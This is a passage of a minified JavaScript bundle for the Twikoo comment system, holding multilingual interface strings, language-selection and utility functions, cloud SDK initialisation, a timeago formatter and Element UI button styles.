уланинг","すべてのデータをJSONファイルとしてエクスポートします。コメントが多く、エクスポートに失敗したりデータが欠落している場合は、データベースに手動で接続してエクスポートしてください"]),(0,o["default"])(i,"ADMIN_EXPORT_COMMENT",["导出评论","匯出評論","匯出評論","Export comment","Изохни экспорт килиш","コメントをエクスポート"]),(0,o["default"])(i,"ADMIN_EXPORT_COUNTER",["导出访问量","匯出訪問量","匯出訪問量","Export counter","Экспорт сони","ページビューをエクスポート"]),(0,o["default"])(i,c,["导入","匯入","匯入","Import","Импорт","インポート"]),(0,o["default"])(i,c+"_FILE_REQUIRED",["未选择文件","未選擇文件","未選擇檔案","No file selected","Файлни танланмади","ファイルが選択されていません"]),(0,o["default"])(i,c+"_IMPORTED",["完成导入 ","完成匯入 ","完成匯入 ","Imported ","Импорт қилинди ","インポート完了 "]),(0,o["default"])(i,c+"_IMPORTING",["开始导入 ","開始匯入 ","開始匯入 ","Importing ","Импорт қилинмоқда ","インポートを開始 "]),(0,o["default"])(i,c+"_LOG",["日志","日誌","日誌","Log","Лог","システムログ"]),(0,o["default"])(i,c+"_SELECT",["请选择","請選擇","請選擇","Select","Танланг","選択してください"]),(0,o["default"])(i,c+"_SELECT_FILE",["选择文件","選擇文件","選擇檔案","Select file","Файлни танланг","ファイルを選択"]),(0,o["default"])(i,c+"_SELECT_SOURCE",["选择源系统","選擇源系統","選擇來源系統","Select source","Манба танланг","ソースシステムを選択"]),(0,o["default"])(i,c+"_SOURCE_REQUIRED",["未选择源系统","未選擇源系統","未選擇來源系統","No source selected.","Ҳеч қандай манба танланмаган.","ソースシステムが選択されていません"]),(0,o["default"])(i,c+"_START",["开始导入","開始匯入","開始匯入","Start import","Импортни бошлаш","インポートを開始"]),(0,o["default"])(i,c+"_STARTING",["开始导入","開始匯入","開始匯入","Importing","Импорт қилинмоқда","インポート中です"]),(0,o["default"])(i,c+"_TIP_ARTALK",["请上传 JSON 格式的 Artalk 导出文件，文件名通常为 comments.data.json","請上傳 JSON 格式的 Artalk 導出文件，文件名通常為 comments.data.json","請上傳 JSON 格式的 Artalk 匯出檔案，檔名通常為 comments.data.json","Please upload the Artalk export file in JSON format.The file name is usually comments.data.json","Арталк экспорт файлини ЖСОН форматида юкланг. Файл номи одатда comments.data.json бўлади.","通常comments.data.jsonという名前のJSON形式のArtalkエクスポートファイルをアップロードしてください"]),(0,o["default"])(i,c+"_TIP_DISQUS",["请上传 XML 格式的 Disqus 导出文件，文件名通常为 [网站名称]-[导出时间]-all.xml","請上傳 XML 格式的 Disqus 導出文件，文件名通常為 [網站名稱]-[導出時間]-all.xml","請上傳 XML 格式的 Disqus 匯出檔案，檔名通常為 [網站名稱]-[匯出時間]-all.xml","Please upload the Disqus export file in XML format. The file name is usually [website name]-[export time]-all.xml","Disqus экспорт файлини ХМЛ форматида юкланг. Файл номи одатда [веб-сайт номи]-[экспорт vaqti]-all.xml","DisqusエクスポートファイルをXML形式でアップロードしてください。ファイル名は通常、[サイト名]-[エクスポート時間]-all.xmlです。"]),(0,o["default"])(i,c+"_TIP_VALINE",["请上传 JSON 格式的 Valine 导出文件，文件名通常为 Comment.json","請上傳 JSON 格式的 Valine 導出文件，文件名通常為 Comment.json","請上傳 JSON 格式的 Valine 匯出檔案，檔名通常為 Comment.json","Please upload the Valine export file in JSON format. The file name is usually Comment.json","Илтимос, Валине экспорт файлини ЖСОН форматида юкланг. Файл номи одатда Comment.json","通常Comment.jsonという名前のJSON形式のValineエクスポートファイルをアップロードしてください。"]),(0,o["default"])(i,c+"_UPLOADED",["上传完成 ","上傳完成 ","上傳完成 ","Uploaded ","Юкланди ","アップロード完了"]),(0,o["default"])(i,c+"_UPLOADING",["已上传 ","已上傳 ","已上傳 ","Uploading ","Юкланмоқда ","すでにアップロードされています"]),(0,o["default"])(i,c+"_WARN",["支持从其他评论系统的备份文件导入评论。\n数据是安全的，导入功能完全在您的云环境进行。\n建议在导入前备份 comment 数据库。","支持從其他評論系統的備份文件匯入評論。\n數據是安全的，匯入功能完全在您的雲環境進行。\n建議在匯入前備份 comment 數據庫。","支援從其他留言系統的備份檔案匯入留言。\n資料是安全的，匯入功能完全在您的雲端環境進行。\n建議在匯入前備份 comment 資料庫。","Import comments from other comment systems.\nThe data is safe, and the import function is performed entirely in your cloud environment.\nPlease backup your comment database before importing.","Бошқа шарҳ тизимларидан шарҳларни импорт қилинг.\nМаълумотлар хавфсиз ва импорт функцияси тўлиқ булутли муҳитда амалга оширилади.\nИмпорт қилишдан олдин шарҳлар маълумотлар базасини захираланг.","他のレビューシステムのバックアップファイルからのレビューのインポートに対応。 \nデータは安全で、インポート機能はすべてクラウド環境で実行されます。 \nインポート前にコメントデータベースをバックアップすることを推奨します。"]),(0,o["default"])(i,"ADMIN_LOGIN",["登录","登入","登入","Sign in","Тизимга кириш","ログイン"]),(0,o["default"])(i,"ADMIN_LOGIN_TITLE",["Twikoo 评论管理","Twikoo 評論管理","Twikoo 留言管理","Twikoo Management Panel","Twikoo Бошқарув Панели","Twikoo コメント管理"]),(0,o["default"])(i,"ADMIN_LOGOUT",["退出登录","退出登入","登出","Sign out","Тизимдан чиқиш","ログアウト"]),(0,o["default"])(i,"ADMIN_NEED_UPDATE",["若要使用评论管理，请更新 Twikoo 云函数","若要使用評論管理，請更新 Twikoo 雲函數","若要使用留言管理功能，請更新 Twikoo 雲端函數","A new version of Twikoo is required for comment management.","Фикрларни бошқариш учун Твикоо нинг янги версияси талаб қилинади.","コメント管理を使用するには、Twikoo クラウド関数を更新してください"]),(0,o["default"])(i,"ADMIN_PASSWORD",["密码","密碼","密碼","Password","Пароль","パスワード"]),(0,o["default"])(i,"ADMIN_PASSWORD_PLACEHOLDER",["请输入","請輸入","請輸入","Enter your password...","Паролингизни киритинг...","入力してください"]),(0,o["default"])(i,"ADMIN_PASSWORD_REQUIRED",["请输入密码","請輸入密碼","請輸入密碼","Please enter your password","Илтимос, паролингизни киритинг","パスワードを入力してください"]),(0,o["default"])(i,"ADMIN_REGIST",["注册","註冊","註冊","Register","Рўйхатдан ўтиш","登録"]),(0,o["default"])(i,"ADMIN_REGIST_FAILED",["注册失败","註冊失敗","註冊失敗","Register failed","Рўйхатдан ўтиш амалга ошмади","登録に失敗しました"]),(0,o["default"])(i,"ADMIN_SET_PASSWORD",["设置密码","設置密碼","設定密碼","Set password","Пароль қўйиш","パスワードの設定"]),(0,o["default"])(i,"ADMIN_SET_PASSWORD_CONFIRM",["确认密码","確認密碼","確認密碼","Confirm password","Паролни тасдиқланг","パスワードの確認"]),(0,o["default"])(i,"ADMIN_SET_PASSWORD_CONFIRM_PLACEHOLDER",["确认密码","確認密碼","確認密碼","Confirm password...","Паролни тасдиқлаш...","パスワードの確認"]),(0,o["default"])(i,"ADMIN_SET_PASSWORD_PLACEHOLDER",["密码","密碼","密碼","Password","Пароль","パスワード"]),(0,o["default"])(i,"ADMIN_TITLE",["Twikoo 管理面板","Twikoo 管理面板","Twikoo 管理控制台","Twikoo Management Panel","Twikoo Бошқарув Панели","Twikoo管理パネル"]),(0,o["default"])(i,"COMMENTS_COUNT_SUFFIX",[" 条评论"," 條評論"," 則留言"," comments"," изоҳлар"," 件のコメント"]),(0,o["default"])(i,"COMMENTS_EXPAND",["查看更多","查看更多","檢視更多","Load more","Давомини юклаш","もっと見る"]),(0,o["default"])(i,"COMMENTS_NO_COMMENTS",["没有评论","沒有評論","沒有留言","No comment","Изоҳларсиз","コメントなし"]),(0,o["default"])(i,"COMMENT_EXPAND",["展开","展開","展開","Read more","Давомини ўқиш","コメントを展開する"]),(0,o["default"])(i,"COMMENT_COLLAPSE",["收起","收起","閉合","Collapse","Очиш","コメントを折りたたむ"]),(0,o["default"])(i,"COMMENT_MASTER_TAG",["博主","博主","站長","Admin","Модератор","管理者"]),(0,o["default"])(i,"COMMENT_REPLIED",["回复","回覆","回覆","Reply","Жавоб бериш","返信"]),(0,o["default"])(i,"COMMENT_REVIEWING_TAG",["审核中","審核中","審核中","Pending","Кутилмоқда","検討中"]),(0,o["default"])(i,"COMMENT_TOP_TAG",["置顶","置頂","置頂","Pinned","Қадоқланган","トップに固定"]),(0,o["default"])(i,"COMMENT_FAILED",["评论失败","評論失敗","評論失敗","Comment failed","Фикр билдирилмади","コメント失敗"]),(0,o["default"])(i,"META_INPUT_LINK",["网址","網址","網址","Website","Веб-сайт","ウェブサイト"]),(0,o["default"])(i,"META_INPUT_MAIL",["邮箱","郵箱","郵箱","Email","Email","受信箱"]),(0,o["default"])(i,"META_INPUT_NICK",["昵称","暱稱","暱稱","Nickname","Исм","ネットネーム"]),(0,o["default"])(i,"META_INPUT_NOT_REQUIRED",["选填","選填","選填","Optional","Ихтиёрий","任意"]),(0,o["default"])(i,"META_INPUT_REQUIRED",["必填","必填","必填","Required","Мажбурий","必須項目"]),(0,o["default"])(i,"PAGINATION_COUNT_PREFIX",["共 ","共 ","共 ","","","合計 "]),(0,o["default"])(i,"PAGINATION_COUNT_SUFFIX",[" 条"," 條"," 條"," entries"," ёзувлар"," 件"]),(0,o["default"])(i,"PAGINATION_GOTO_PREFIX",["前往","前往","前往","Goto page","Саҳифага ўтиш","ページに移動"]),(0,o["default"])(i,"PAGINATION_GOTO_SUFFIX",["页","頁","頁","","ページ"]),(0,o["default"])(i,"PAGINATION_PAGESIZE",["条/页","條/頁","則/頁","entries/page","ёзувлар/саҳифа","件/ページ"]),(0,o["default"])(i,"SUBMIT_CANCEL",["取消","取消","取消","Cancel","Бекор қилиш","キャンセル"]),(0,o["default"])(i,"SUBMIT_PREVIEW",["预览","預覽","預覽","Preview","Кўриб чиқиш","プレビュー"]),(0,o["default"])(i,"SUBMIT_SEND",["发送","發送","傳送","Send","Юбормоқ","送信"]),(0,o["default"])(i,"IMAGE_UPLOAD_PLACEHOLDER",["图片上传中","圖片上傳中","圖片上傳中","Uploading image","Расм юклаш","画像のアップロード中"]),(0,o["default"])(i,"IMAGE_UPLOAD_FAILED",["图片上传失败","圖片上傳失敗","圖片上傳失敗","IMAGE UPLOAD FAILED","РАСМ ЮКЛАНМАДИ","画像のアップロード失敗"]),(0,o["default"])(i,"IMAGE_UPLOAD_FAILED_NO_CONF",["博主未配置图床服务","博主未配置圖床服務","博主未配置圖床服務","The blogger didn't configured any image bed service","Муаллиф ҳеч қандай тасвир хизматини созламаган","管理者がイメージサービスを設定していない"]),(0,o["default"])(i,"IMAGE_UPLOAD_PLEASE_WAIT",["图片上传中，请稍候再发送","圖片上傳中，請稍候再發送","圖片上傳中，請稍候再傳送","Uploading image, please try again later","Расм юкланмоқда, кейинроқ қайта уриниб кўринг","写真はアップロード中です"]),(0,o["default"])(i,"SUBMIT_SENDING",["发送中","發送中","正在傳送","Sending","Юбориш","送信中"]),(0,o["default"])(i,"TIMEAGO_DAYS",["天前","天前","天前","days ago","кунлар олдин","日前"]),(0,o["default"])(i,"TIMEAGO_HOURS",["小时前","小時前","小時前","hours ago","соатлар олдин","時間前"]),(0,o["default"])(i,"TIMEAGO_MINUTES",["分钟前","分鐘前","分鐘前","minutes ago","дақиқалар олдин","分前"]),(0,o["default"])(i,"TIMEAGO_NOW",["刚刚","剛剛","剛剛","Just now","Ҳозиргина","たった今"]),(0,o["default"])(i,"TIMEAGO_SECONDS",["秒前","秒前","秒前","seconds ago","сониялар олдин","秒前"]),i)},8896:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.setLanguage=t["default"]=void 0;var i=r(n(2554)),o={zh:0,"zh-cn":0,"zh-CN":0,"zh-HK":1,"zh-tw":2,"zh-TW":2,"en-us":3,"en-US":3,"en-gb":3,"en-GB":3,en:3,uz:4,"uz-UZ":4,ja:5,"ja-JP":5},a="";t.setLanguage=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};a=e.lang in o?e.lang:navigator.language},t["default"]=function(e,t){var n=t||a||navigator.language;return(n&&o[n]?i["default"][e][o[n]]:i["default"][e][o["zh-CN"]])||""}},2304:function(e,t,n){"use strict";var r=n(3330),i=n(9767);Object.defineProperty(t,"__esModule",{value:!0}),t.blobToDataURL=void 0,Object.defineProperty(t,"call",{enumerable:!0,get:function(){return p.call}}),t.getHref=t.getFuncVer=t.getCommentsCountApi=t.convertLink=void 0,Object.defineProperty(t,"getQQAvatar",{enumerable:!0,get:function(){return h.getQQAvatar}}),t.getUrl=t.getRecentCommentsApi=void 0,Object.defineProperty(t,"initMarkedOwo",{enumerable:!0,get:function(){return g.initMarkedOwo}}),Object.defineProperty(t,"initOwoEmotions",{enumerable:!0,get:function(){return g.initOwoEmotions}}),t.isNotSet=void 0,Object.defineProperty(t,"isQQ",{enumerable:!0,get:function(){return h.isQQ}}),Object.defineProperty(t,"isUrl",{enumerable:!0,get:function(){return p.isUrl}}),t.logger=void 0,Object.defineProperty(t,"marked",{enumerable:!0,get:function(){return d["default"]}}),Object.defineProperty(t,"normalizeMail",{enumerable:!0,get:function(){return h.normalizeMail}}),t.readAsText=void 0,Object.defineProperty(t,"renderCode",{enumerable:!0,get:function(){return f["default"]}}),t.renderMath=t.renderLinks=void 0,Object.defineProperty(t,"setLanguage",{enumerable:!0,get:function(){return c.setLanguage}}),Object.defineProperty(t,"t",{enumerable:!0,get:function(){return c["default"]}}),Object.defineProperty(t,"timeago",{enumerable:!0,get:function(){return l["default"]}}),t.timestamp=void 0;var o,a=r(n(818)),s=r(n(5825)),u=r(n(8711)),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!=typeof e)return{"default":e};var n=m(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var s=o?Object.getOwnPropertyDescriptor(e,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=e[a]}return r["default"]=e,n&&n.set(e,r),r}(n(8896)),l=r(n(1232)),d=r(n(7423)),f=r(n(4508)),p=n(4491),h=n(4453),g=n(2894);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function v(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return _(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw o}}}}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}t.isNotSet=function(e){return e===undefined||null===e||""===e},t.logger={log:function(e,t){console.log("Twikoo: ".concat(e),t)},info:function(e,t){console.info("Twikoo: ".concat(e),t)},warn:function(e,t){console.warn("Twikoo: ".concat(e),t)},error:function(e,t){console.error("Twikoo: ".concat(e),t)}},t.timestamp=function(){return(arguments.length>0&&arguments[0]!==undefined?arguments[0]:new Date).getTime()},t.convertLink=function(e){return e?"http"!==e.substring(0,4)?"http://".concat(e):e:""},t.getFuncVer=function(){var e=(0,u["default"])(a["default"].mark((function t(e){return a["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o){t.next=4;break}return t.next=3,(0,p.call)(e,"GET_FUNC_VERSION");case 3:o=t.sent;case 4:return t.abrupt("return",o);case 5:case"end":return t.stop()}}),t)})));return function(t){return e.apply(this,arguments)}}(),t.getCommentsCountApi=function(){var e=(0,u["default"])(a["default"].mark((function t(e,n){var r;return a["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.urls instanceof Array){t.next=2;break}throw new Error("urls 参数有误");case 2:if(0!==n.urls.length){t.next=4;break}return t.abrupt("return",[]);case 4:return t.next=6,(0,p.call)(e,"GET_COMMENTS_COUNT",n);case 6:return r=t.sent,t.abrupt("return",r.result.data);case 8:case"end":return t.stop()}}),t)})));return function(t,n){return e.apply(this,arguments)}}(),t.getRecentCommentsApi=function(){var e=(0,u["default"])(a["default"].mark((function t(e,n){var r,i,o,s;return a["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,p.call)(e,"GET_RECENT_COMMENTS",n);case 2:r=t.sent,i=v(r.result.data);try{for(i.s();!(o=i.n()).done;)(s=o.value).relativeTime=(0,l["default"])(s.created)}catch(a){i.e(a)}finally{i.f()}return t.abrupt("return",r.result.data);case 6:case"end":return t.stop()}}),t)})));return function(t,n){return e.apply(this,arguments)}}(),t.getUrl=function(e){var t;if(window.TWIKOO_MAGIC_PATH)t=window.TWIKOO_MAGIC_PATH;else if(e&&"string"==typeof e)switch(e){case"location.pathname":case"window.location.pathname":t=window.location.pathname;break;case"location.href":case"window.location.href":t=window.location.href;break;default:t=e}else t=window.location.pathname;return t},t.getHref=function(e){var t,n;return null!==(t=null!==(n=window.TWIKOO_MAGIC_HREF)&&void 0!==n?n:e)&&void 0!==t?t:window.location.href},t.readAsText=function(e){return new Promise((function(t,n){var r=new FileReader;r.readAsText(e),r.onloadend=function(){r.error?n(r.error):t(r.result)}}))},t.renderLinks=function(e){var t=[];e instanceof Array?e.forEach((function(e){var n;(n=t).push.apply(n,(0,s["default"])(e.getElementsByTagName("a")))})):e instanceof Element&&(t=e.getElementsByTagName("a"));var n,r=v(t);try{for(r.s();!(n=r.n()).done;){var i=n.value;i.setAttribute("target","_blank"),i.setAttribute("rel","noopener noreferrer")}}catch(o){r.e(o)}finally{r.f()}},t.renderMath=function(e,t){"function"==typeof renderMathInElement&&renderMathInElement(e,t||{delimiters:[{left:"$$",right:"$$",display:!0},{left:"$",right:"$",display:!1},{left:"\\(",right:"\\)",display:!1},{left:"\\[",right:"\\]",display:!0}],throwOnError:!1})},t.blobToDataURL=function(e){return new Promise((function(t){var n=new FileReader;n.onload=function(e){var n=e.target.result;t(n)},n.readAsDataURL(e)}))}},7423:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var r=n(6847);r.marked.setOptions({renderer:new r.marked.Renderer,gfm:!0,tables:!0,breaks:!0,pedantic:!1,smartLists:!0,smartypants:!0}),t["default"]=r.marked},4361:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.install=function(e){return d.apply(this,arguments)},t.tcb=void 0;var i=r(n(818)),o=r(n(8711)),a=n(2304);function s(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw o}}}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c=[{key:"envId",required:!0}],l=t.tcb={sdk:null,app:null,auth:null};function d(){return d=(0,o["default"])(i["default"].mark((function e(t){var n,r=arguments;return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&r[1]!==undefined?r[1]:{},l.sdk=t,f(n),e.next=5,p(n);case 5:return e.abrupt("return",l);case 6:case"end":return e.stop()}}),e)}))),d.apply(this,arguments)}function f(e){var t,n=[],r=s(c);try{for(r.s();!(t=r.n()).done;){var i=t.value;i["default"]&&(0,a.isNotSet)(e[i.key])?e[i.key]=i["default"]:i.required&&(0,a.isNotSet)(e[i.key])&&n.push(i.key)}}catch(d){r.e(d)}finally{r.f()}if(n.length>0){var o,u=s(n);try{for(u.s();!(o=u.n()).done;){var l=o.value;a.logger.warn("".concat(l," is required"))}}catch(d){u.e(d)}finally{u.f()}throw new Error("Twikoo: failed to init")}}function p(e){return h.apply(this,arguments)}function h(){return(h=(0,o["default"])(i["default"].mark((function e(t){return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return g(t),e.next=3,m();case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function g(e){l.app=l.sdk.init({env:e.envId,region:e.region})}function m(){return v.apply(this,arguments)}function v(){return(v=(0,o["default"])(i["default"].mark((function e(){return i["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise((function(e,t){l.auth=l.app.auth({persistence:"local"}),l.auth.hasLoginState()?e():l.auth.anonymousAuthProvider().signIn().then(e)["catch"](t)})));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},1232:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var r=n(2304),i={timeago:{seconds:(0,r.t)("TIMEAGO_SECONDS"),minutes:(0,r.t)("TIMEAGO_MINUTES"),hours:(0,r.t)("TIMEAGO_HOURS"),days:(0,r.t)("TIMEAGO_DAYS"),now:(0,r.t)("TIMEAGO_NOW")}},o=function(e){var t=a(e.getDate(),2),n=a(e.getMonth()+1,2),r=a(e.getFullYear(),2);return"".concat(r,"-").concat(n,"-").concat(t)},a=function(e,t){for(var n=e.toString();n.length<t;)n="0"+n;return n};t["default"]=function(e){if("number"==typeof e&&(e=new Date(e)),e)try{var t=e.getTime(),n=Date.now()-t,a=Math.floor(n/864e5);if(0===a){var s=n%864e5,u=Math.floor(s/36e5);if(0===u){var c=s%36e5,l=Math.floor(c/6e4);if(0===l){var d=c%6e4;return Math.round(d/1e3)+" ".concat(i.timeago.seconds)}return l+" ".concat(i.timeago.minutes)}return u+" ".concat(i.timeago.hours)}return a<0?i.timeago.now:a<8?a+" ".concat(i.timeago.days):o(e)}catch(f){r.logger.log("timeAgo 错误",f)}}},8521:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.version=void 0,t.version="1.6.22"},7588:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.render=t.app=void 0;var i=r(n(1848)),o=r(n(3615)),a=r(n(6433)),s=r(n(6406)),u=r(n(996));n(4195),n(3414),n(9951),n(1071),i["default"].use(a["default"]),i["default"].use(s["default"]),i["default"].use(u["default"]);var c=t.app=null;t.render=function(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return i["default"].prototype.$tcb=e,i["default"].prototype.$twikoo=n,t.app=c=new i["default"]({render:function(e){return e(o["default"])}}),c.$mount(n.el||"#twikoo"),c}},1121:function(e,t,n){"use strict";n.r(t);var r=n(7156),i=n.n(r),o=n(8161),a=n.n(o)()(i());a.push([e.id,".el-button{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#FFF;border:1px solid #DCDFE6;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:.1s;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:14px;border-radius:4px}.el-button+.el-button{margin-left:10px}.el-button:focus,.el-button:hover{color:#409EFF;border-color:#c6e2ff;background-color:#ecf5ff}.el-button:active{color:#3a8ee6;border-color:#3a8ee6;outline:0}.el-button::-moz-focus-inner{border:0}.el-button [class*=el-icon-]+span{margin-left:5px}.el-button.is-plain:focus,.el-button.is-plain:hover{background:#FFF;border-color:#409EFF;color:#409EFF}.el-button.is-active,.el-button.is-plain:active{color:#3a8ee6;border-color:#3a8ee6}.el-button.is-plain:active{background:#FFF;outline:0}.el-button.is-disabled,.el-button.is-disabled:focus,.el-button.is-disabled:hover{color:#C0C4CC;cursor:not-allowed;background-image:none;background-color:#FFF;border-color:#EBEEF5}.el-button.is-disabled.el-button--text{background-color:transparent}.el-button.is-disabled.is-plain,.el-button.is-disabled.is-plain:focus,.el-button.is-disabled.is-plain:hover{background-color:#FFF;border-color:#EBEEF5;color:#C0C4CC}.el-button.is-loading{position:relative;pointer-events:none}.el-button.is-loading:before{pointer-events:none;content:'';position:absolute;left:-1px;top:-1px;right:-1px;bottom:-1px;border-radius:inherit;background-color:rgba(255,255,255,.35)}.el-button.is-round{border-radius:20px;padding:12px 23px}.el-button.is-circle{border-radius:50%;padding:12px}.el-button--primary{color:#FFF;background-color:#409EFF;border-color:#409EFF}.el-button--primary:focus,.el-button--primary:hover{background:#66b1ff;border-color:#66b1ff;color:#FFF}.el-button--primary:active{background:#3a8ee6;border-color:#3a8ee6;color:#FFF;outline:0}.el-button--primary.is-active{background:#3a8ee6;border-color:#3a8ee6;color:#FFF}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{color:#FFF;background-color:#a0cfff;border-color:#a0cfff}.el-button--primary.is-plain{color:#409EFF;background:#ecf5ff;border-color:#b3d8ff}.el-button--primary.is-plain:focus,.el-button--primary.is-plain:hover{background:#409EFF;border-color:#409EFF;color:#FFF}.el-button--primary.is-plain:active{background:#3a8ee6;border-color:#3a8ee6;color:#FFF;outline:0}.el-button--primary.is-plain.is-disabled,.el-button--primary.is-plain.is-disabled:active,.el-button--primary.is-plain.is-disabled:focus,.el-button--primary.is-plain.is-disabled:hover{color:#8cc5ff;background-color:#ecf5ff;border-color:#d9ecff}.el-button--success{color:#FFF;background-color:#67C23A;border-color:#67C23A}.el-button--success:focus,.el-button--success:hover{background:#85ce61;border-color:#85ce61;color:#FFF}.el-button--success.is-active,.el-button--success:active{background:#5daf34;border-color:#5daf34;color:#FFF}.el-button--success:active{outline:0}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{color:#FFF;background-color:#b3e19d;border-color:#b3e19d}.el-button--success.is-plain{color:#67C23A;background:#f0f9eb;border-color:#c2e7b0}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{background:#67C23A;border-color:#67C23A;color:#FFF}.el-button--success.is-plain:active{background:#5daf34;border-color:#5daf34;color:#FFF;outline:0}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{color:#a4da89;background-color:#f0f9eb;border-color:#e1f3d8}.el-button--warning{color:#FFF;background-color:#E6A23C;border-color:#E6A23C}.el-button--warning:focus,.el-button--warning:hover{background:#ebb563;border-color:#ebb563;color:#FFF}.el-button--warning.is-active,.el-button--warning:active{background:#cf9236;border-color:#cf9236;color:#FFF}.el-button--warning:active{outline:0}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{color:#FFF;background-color:#f3d19e;border-color:#f3d19e}.el-button--warning.is-plain{color:#E6A23C;background:#fdf6ec;border-color:#f5dab1}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{background:#E6A23C;border-color:#E6A23C;color:#FFF}.el-button--warning.is-plain:active{background:#cf9236;border-color:#cf9236;color:#FFF;outline:0}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{color:#f0c78a;background-color:#fdf6ec;border-color:#faecd8}.el-button--danger{color:#FFF;background-color:#F56C6C;border-color:#F56C6C}.el-button--danger:focus,.el-button--danger:hover{background:#f78989;border-color:#f78989;color:#FFF}.el-button--danger.is-active,.el-button--danger:active{background:#dd6161;border-color:#dd6161;color:#FFF}.el-button--danger:active{outline:0}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{color:#FFF;background-color:#fab6b6;border-color:#fab6b6}.el-button--danger.is-plain{color:#F56C6C;background:#fef0f0;border-color:#fbc4c4}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{background:#F56C6C;border-color:#F56C6C;color:#FFF}.el-button--danger.is-plain:active{background:#dd6161;border-color:#dd6161;color:#FFF;outline:0}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{color:#f9a7a7;background-color:#fef0f0;border-color:#fde2e2}.el-button--info{color:#FFF;background-color:#909399;border-color:#909399}.el-button--info:focus,.el-button--info:hover{background:#a6a9ad;border-color:#a6a9ad;color:#FFF}.el-button--info.is-active,.el-button--info:active{background:#82848a;border-color:#82848a;color:#FFF}.el-button--info:active{outline:0}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{color:#FFF;background-color:#c8c9cc;border-color:#c8c9cc}.el-button--info.is